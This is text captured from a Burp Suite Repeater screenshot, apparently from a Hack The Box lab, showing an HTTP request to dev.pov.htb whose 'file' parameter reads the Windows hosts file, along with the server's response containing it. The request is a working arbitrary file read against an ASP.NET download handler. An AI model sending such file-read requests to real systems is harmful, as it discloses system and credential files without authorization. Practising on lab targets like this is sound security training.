 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://dev.pov.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 392
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
ThJ%2BgDyPlF6dduDCzj4U59T6xhFSiRrPe2uOp6OyO%2FqiVHaDWNhHk4slQLM0leN
30Z7RSiJW%2FchNMfs6pC2Mta01yec%3D&__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=
iAzMIVXHpLXWlUBpozP9j5Ki4Amca2RZIWUtoluLGSY4b%2FYZ164zodZ28GMLboKna
KWhgRaDUTHgFgh2JkAesWAZGMv2iTDo3unSwlB7AeRwhB0c%2B4htz0lQA8Q%2F%2FU
DC9P74Ew%3D%3D&file=C:\Windows\System32\Drivers\etc\hosts
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\Windows\System32\Drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 27 Jan 2024 20:26:38 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 11
Response headers 9
Inspector
Notes